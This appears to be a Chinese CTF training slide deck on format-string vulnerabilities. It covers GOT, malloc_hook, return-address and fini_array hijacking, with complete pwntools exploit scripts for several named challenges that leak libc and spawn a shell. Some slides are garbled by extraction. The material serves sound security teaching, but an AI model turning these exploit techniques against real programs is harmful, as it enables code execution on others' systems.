


非栈上的情况
1、在bss段上的情况
2、在堆上的情况
这种不在栈上的情况，泄露地址还是一样，只是任意地址写的时候，发生了很大的变化！！

Slide 28
四马分肥：
1.使用现有的三连指针将最低x位改成存储待修改值得地址
2.修改待修改的值为got表项的最低位
3.以上步骤 * 4 ，
4.一次性修改所有的内容，将got表项值改成system
5.传入/bin/sh\x00

Slide 29
诸葛连弩：
1.寻找3链 => 构造4链
2.offset_0-> offset_1-> offset_2 ，可以将offset_2末位进行修改 offset_2+1，offset_2+2，offset_2+3 ，……
3. offset_1-> offset_2-> offset_3 ，可以将offset_3指定字节修改为我们想要的
4.重复以上工作8次，达到修改任意内存的作用。
5.退出循环
不能修改的内存
1.循环中要使用的流程，
2.4链中所需要使用到的内存

Slide 30
利用技巧总结
1、那么如何利用？
任意地址读还是不变，任意地址写，因为不能写入到 栈上，所以需要间接写(找替身的思想~)！！
A---->B---->C
C和D长的很像，像兄弟，于是来个偷天换日！
A---->B---->D
0xff8b0428 —▸ 0xff8b0438 —▸ 0x804a070
经过格式化字符串漏洞 利用，写双字节得到
0xff8b0428 —▸ 0xff8b0438 —▸ 0x804cb20

Slide 31
利用技巧总结
2、技巧
改ret地址中的libc_start_main为onegadget（难度简单，可能onegadget失效）
改printf的got为system/onegadget（难度中等，通杀）
其他技巧：
https://www.freebuf.com/vuls/284210.html

Slide 32
Unlink的绕过和利用
3、题目练习实践：
Playfmt
Pwn1

Slide 33
套路3：杂项
FULL-RELRO：修改栈上的返回地址
*：%*9$c%7$hn
只能打一次
…… scanf +

Slide 34


上一题是32位的格式化字符串的利用，接下来讲讲64位格式化字符串的利用
2.强网杯2020siri
首先还是检查保护
64位程序，保护全开，那么就无法像上一题那样劫持got表了
将程序拖入IDA查看
存在一处格式化字符串漏洞
如何利用？上一题我们劫持了程序的got表，但这一题是FULL RELRO，got表不可写。这里介绍两种利用方式：劫持malloc_hook/free_hook，劫持返回地址。

Slide 35
劫持malloc_hook/free_hook
在__libc_malloc源码中有这样一段代码
void *
__libc_malloc (size_t bytes)
{
mstate ar_ptr;
void *victim;
void *(*hook) (size_t, const void *)
= atomic_forced_read (__malloc_hook);
if (__builtin_expect (hook != NULL, 0))
return (*hook)(bytes, RETURN_ADDRESS (0));
……
}
__libc_malloc函数首先会检查__malloc_hook是否有值，不为空的话就执行__malloc_hook指向的函数。
free_hook也是如此
void
__libc_free (void *mem)
{
mstate ar_ptr;
mchunkptr p; /* chunk corresponding to mem */
void (*hook) (void *, const void *)
= atomic_forced_read (__free_hook);
if (__builtin_expect (hook != NULL, 0))
{
(*hook)(mem, RETURN_ADDRESS (0));
return;
}
……
}
__libc_free函数首先会检查__free_hook是否有值，不为空的话就执行__free_hook指向的函数

Slide 36

在堆还没初始化时，malloc_hook指向malloc_hook_ini这个函数
static void *
malloc_hook_ini (size_t sz, const void *caller)
{
__malloc_hook = NULL;
ptmalloc_init ();
return __libc_malloc (sz);
}
这个函数将malloc_hook置为NULL，并初始化堆，因此默认情况下当初始化堆后malloc_hook是空的。如果我们能修改malloc_hook为onegadget，那么当调用malloc时就会执行malloc_hook指向的函数。
printf函数在输出的内容较多时会调用malloc分配缓冲区，因此我们可以在将malloc_hook劫持到onegadget后再使用%10000c这样的格式化字符串来输出大量字符触发onegadget
利用思路有了，那么开始操作
首先我们还是需要泄露地址，依然是在printf下断点，然后输入一些数据
在栈中找到了__libc_start_main的地址，我们可以泄露这个地址，然后减去其相对于libc基地址的偏移就能得到libc基地址，malloc_hook的地址就可以使用libc_base+ libc.symbols[‘__malloc_hook’]计算出来

Slide 37

泄露了地址，我们进入第二步，修改malloc_hook
由于malloc_hook是空的，64位程序中onegadget的有效地址有6字节，一次写入两字节我们需要写3次，一次写一字节则需要写6次。
上一题中我们直接将要写入的地址放在了我们输入数据位置处，即构造方式是：地址在前，payload在后。
然而在这一题中是不行的，我们先来做个试验：
def siri(payload):
io.recvuntil('>>> ')
io.send('Hey Siri!')
io.recvuntil('>>> ')
data='Remind me to '+payload
io.send(data)
payload=p64(malloc_hook)+p64(malloc_hook+2)
data=io.recv()
siri(payload)
我们发送了两个八字节的地址过去，但是只接收到了第一个地址，因为64位程序的8字节地址中高位是00，而小端序存储方式则是高位存放在高地址，低位存放在低地址，调用printf输出地址时相当于被截断了，所以64位程序下不能将想要写入的地址放在前面，要将其放在最后。
当地址存放在payload最后面时，%xc%y$hn里面的y就需要根据我们的payload的长度来确定了

Slide 38
先给出payload的构造方法，再解释其原理
write_size=0
offset=55
payload=''
for i in range(3):
num=(onegadget>>(16*i))&0xffff
num-=27
if num>write_size&0xffff:
payload+='%{}c%{}$hn'.format(num-(write_size&0xffff),offset+i)
write_size+=num-(write_size&0xffff)
else:
payload+='%{}c%{}$hn'.format((0x10000-(write_size&0xffff))+num,offset+i)
write_size+=0x10000-(write_size&0xffff)+num
payload=payload.ljust(0x38-13,'a')
for i in range(3):
payload+=p64(malloc_hook+i*2)
我们先看到onegadget的地址
[+] onegadget => 0x7f1c1064745c
中间2字节为0x1064，末尾2字节为745c，我们先写入onegadget的末尾2字节，需要写入0x745c个字节，但要修改中间2字节时则只需要写入0x1064个字节，这样一来已经写入的字节数就多于了要写入的字节数，是无法正确写入的。
解决办法是利用减法。

Slide 39

在计算机中负数是以补码的形式存储的，比如-1用两字节表示的话就是0xffff，-2就是0xfffe。
如果已经写入的数字大于要写入的数字，可以这样处理：
已经写入数字:0x5678
当前需要写入的数字:0x1234
则需要写入-0x4444(-0x5678+0x1234)个字节
-0x5678=0xa988,-0x4444=0xa988+0x1234=0xbbbc=(0x10000- 0x5678)+0x1234
即分为两种情况： ①当前需要写入数字大于已经写入的数字，对应处理代码为if后面的语句；②当前需要写入数字小于已经写入的数字，对应处理代码为else后面的语句。
我们将断点下在printf处
pwndbg> fmtarg 0x7fff3ab1c1f8
The index of format argument : 56 ("\%55$p")
pwndbg> fmtarg 0x7fff3ab1c200
The index of format argument : 57 ("\%56$p")
pwndbg> fmtarg 0x7fff3ab1c208
The index of format argument : 58 ("\%57$p")
printf执行之后：
pwndbg> p __malloc_hook
$1 = (void *(*)(size_t, const void *)) 0x7fc44d61345c <exec_comm+2508>
成功将malloc_hook的值修改为了onegadget

Slide 40
完整exp如下：
from pwn import *
context.log_level='debug'
io=process('./Siri')
libc=ELF('./libc.so.6')
def siri(payload):
io.recvuntil('>>> ')
io.send('Hey Siri!')
io.recvuntil('>>> ')
data='Remind me to '+payload
io.send(data)
#gdb.attach(io)
siri('%83$p')
io.recvuntil(">>> OK, I'll remind you to ")
libc_base=int(io.recv(14),16)-231-libc.symbols['__libc_start_main']
malloc_hook=libc_base+libc.symbols['__malloc_hook']
onegadget=libc_base+0x10a45c
log.success('libc_base => {}'.format(hex(libc_base)))
log.success('malloc_hook => {}'.format(hex(malloc_hook)))
log.success('onegadget => {}'.format(hex(onegadget)))
write_size=0
offset=55
payload=''
for i in range(3):
num=(onegadget>>(16*i))&0xffff
num-=27
if num>write_size&0xffff:
payload+='%{}c%{}$hn'.format(num-(write_size&0xffff),offset+i)
write_size+=num-(write_size&0xffff)
else:
payload+='%{}c%{}$hn'.format((0x10000-(write_size&0xffff))+num,offset+i)
write_size+=0x10000-(write_size&0xffff)+num
payload=payload.ljust(0x38-13,'a')
for i in range(3):
payload+=p64(malloc_hook+i*2)
siri(payload)
io.recvuntil('>>> ')
io.send('Hey Siri!')
io.recvuntil('What Can I do for you?\n>>> ')
io.send('Remind me to %99999c')
io.interactive()

Slide 41




hijack retaddr/劫持返回地址
将断点下在printf，查看此时的栈空间
栈顶为执行完printf后的返回地址，在IDA中查看，对应着call _printf的下一条指令
我们可以修改栈顶的值，使程序执行完printf后跳转到onegadget，劫持retaddr
由于我们要修改栈中的值，所以我们需要先泄露栈的地址，栈中存在大量栈地址，随便找一个泄露，然后计算出栈顶的地址，这里我选择%7$p来泄露栈地址，后续操作和上一种方法一样，只需要将malloc_hook的地址更换为栈顶地址即可

Slide 42




3.网鼎杯2020 quantum_entanglement
这道题的考点是一个比较冷门的知识点，首先还是先检查保护
32位程序，开启了栈不可执行和栈溢出检测
使用IDA查看程序
反编译失败，提示在0x8048998处存在问题，定位过去
反编译scanf
scanf存在大量参数，这里导致了整个反编译失败，按y修改参数
修改完后就能够反编译了(ghidra能直接反编译)

Slide 43


IDA反编译结果如图
整体逻辑就是mmap出两块4字节的内存，然后往其中读入随机数，分别和0xCAFEBABE，0xBADBADu相与，然后接受用户传入的2个13字节的输入，并作为参数传入log_in函数中，最后判断两个随机数是否相等，相等的话就给shell。
在log_in函数中存在格式化字符串漏洞
我们拥有两次格式化字符串漏洞利用机会，且两次利用都是一次执行。如果可以多次利用的话，我们思路就是先泄露出两个随机数的栈地址，再将这两个随机数修改为相同的值。但由于这里是一次性执行完毕，所以我们无法先泄露地址再利用。
这里就介绍一个新的知识点：
%*X$c%Y$n会把栈中偏移X处的值赋给栈中偏移Y处的指针指向的地址
这个格式化字符串中有一个* 没有用到过，在维基百科中解释如下：
宽度与精度格式化参数可以忽略，或者直接指定，或者用星号"*"表示取对应函数参数的值。例如printf("%*d", 5, 10)输出" 10"；printf("%.*s", 3, "abcdef") 输出"abc"。
这样一来就很好理解了

Slide 44



在fprintf处下断点，观察栈
fprintf有三个参数，用户输入的数据在第二个
0040处存放着第一个随机数，0050处存放着第二个随机数，0054处存放着第一个随机数的栈地址的后两字节
在栈中存在这样的栈链，我们可以利用第一个fprintf将某一条栈链指向第一个随机数，再利用第二个fprintf将第二个随机数赋值给第一个随机数。
exp如下
from pwn import * io.recv()
context.log_level='debug’ io.sendline(payload2)
io=process('./quantum_entanglement’) io.interactive()
payload1='%*19$c%44$hn'
payload2='%*18$c%118$n'
io.recvuntil('FirstName:')
io.sendline(payload1)

Slide 45


4. ciscn_2019_sw_1
首先还是检查保护
32位程序，只有栈不可执行；再用IDA打开
格式化字符串漏洞，但只有一次机会。
只有一次机会，该怎么利用？即使直接修改返回地址为onegadget也需要两次printf，一次泄露地址一次修改，又或者改printf的got表为system的plt表的地址，也需要两次：一次改一次触发。因此我们需要能够让程序多次运行。

Slide 46



Linux下程序的运行流程如右图所示
在main函数结束后退出程序时，会执行fini_array内的函数，在IDA中可以通过ctrl+s看到各个段的地址

Slide 47

大概运行流程就是这样
_start--->__libc_start_main--->init--->.init_array[0]--->.init_array[1]--->...--->.init_array[n]--->main--->fini--->.fini_array[n]--->.fini_array[n-1]--->...--->.fini_array[0]
在这个程序中.fini_array只有1个函数，因此我们修改这个函数为main函数的地址就可以重新执行一遍程序
为什么只能重新执行一遍程序而不是无限循环？
在main函数执行完毕后会调用_dl_fini这个函数，这个函数就会调用fini_array内的函数，动态调试跟过去
这里我是已经将fini_array内的函数修改为了main函数的地址，在执行到fini函数后就会跳转到main函数继续执行，我们继续跟进main函数直到main函数执行完毕

Slide 48



可以看到main函数结束后会继续返回执行_dl_fini函数
从main函数返回到dl_fini函数后，会将fini_array的地址-4，因为fini_array是一个数组，所以这个-4的操作相当于将数组的下标-1.
看到这里就应该知道为什么不能无限循环了，我们劫持fini_array为main函数，而fini_array在_dl_fini中被调用，相当于遍历fini_array这个数组并执行其中的函数，每执行一个fini_array内的函数都会返回到_dl_fini函数继续向下执行。在这个程序中fini_array有一个函数，我们将其修改为main函数的地址，执行完main函数后跳转回dl_fini函数，将fini_array的下标-1，此时就超出了fini_array的范围。
fini_array边界处的函数是fram，fl_fini会检查此时要执行的函数是否和fini_array边界处的函数相同，相同的话就不执行。e_dummy

Slide 49
原理就是这样，劫持.fini_array数组，使我们能够再次执行main函数。由于执行次数的限制(2次)，所以我们需要一次性修改fini_array和printf_got，第二次main函数时getshell，exp如下：
from pwn import *
context.log_level='debug'
io=process('./ciscn_2019_sw_1')
elf=ELF('./ciscn_2019_sw_1’)
main_addr=elf.symbols['main']
printf_got=elf.got['printf']
system_plt=elf.plt['system']
fini_array=0x804979c
main_addr_low=main_addr&0xffff
main_addr_high=(main_addr>>16)&0xffff
system_plt_low=system_plt&0xffff
system_plt_high=(system_plt>>16)&0xffff
#gdb.attach(io)
payload=p32(fini_array)+p32(fini_array+2)+p32(printf_got)+p32(printf_got+2)
payload+='%'+str(main_addr_low-16)+'c%4$hn'
payload+='%'+str(0x10000-main_addr_low+main_addr_high)+'c%5$hn'
payload+='%'+str(system_plt_low-main_addr_high)+'c%6$hn'
payload+='%'+str(0x10000-system_plt_low+system_plt_high)+'c%7$hn'
io.recvuntil("name?\n")
io.sendline(payload)
io.recvuntil("name?\n")
io.sendline('/bin/sh\x00')
io.interactive()

Slide 50
没有system函数怎么办？
（libc里啥都有）
1.泄露libc地址（泄露栈地址）
1.1通过直接发送fmtstr_payload(6,{fini_array:main_addr})，来计算栈地址的差 (old_rbp - 0xe0 = new_rbp)
1.2 %n$p%m$saa[puts_got] fmtstr_payload(11,{fini_array:main_addr},numbwritten=)
(64位操作系统内存使用6个字节拯救了我们)
2.修改栈的返回地址
pop_rdi_ret , bin_sh_addr , system_addr (one_gadgat)

Slide 51
总结
常用字符 % $ p s c n h *
1.栈上格式化字符串
2.非栈上格式化字符串
四马分肥※
诸葛连弩
3.星号的作用，只有一次的格式化字符串等等

